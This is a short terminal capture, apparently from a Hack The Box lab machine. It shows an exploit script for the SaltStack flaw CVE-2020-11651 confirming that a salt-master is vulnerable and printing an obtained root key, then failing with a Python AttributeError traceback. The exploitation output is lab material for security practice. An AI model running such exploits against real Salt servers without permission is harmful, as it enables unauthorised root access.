 ~/HTB-E/feline ✘ 2 python3 exploit.py --run-checks 10.10.14.23 192.168.43.152
[!] Please only use this script to verify you have correctly patched systems you have permission to access. Hit ^C to abort.
[+] Checking salt-master (127.0.0.1:4506) status... ONLINE
[+] Checking if vulnerable to CVE-2020-11651... YES
[*] root key obtained: 5H7gRxh4qwzZhshEKQx3bFum6WqBElXOkDpuCBLE3FL+tqAdPynuEz4/cGIiiSBb8zSieJvGLOM=
Traceback (most recent call last):
  File "/home/fr3d1s4nm4r/HTB-EU/feline/exploit.py", line 356, in <module>
    main()
  File "/home/fr3d1s4nm4r/HTB-EU/feline/exploit.py", line 320, in main
    with salt.utils.fopen(top_secret_file_path, 'w') as fd:
AttributeError: module 'salt.utils' has no attribute 'fopen'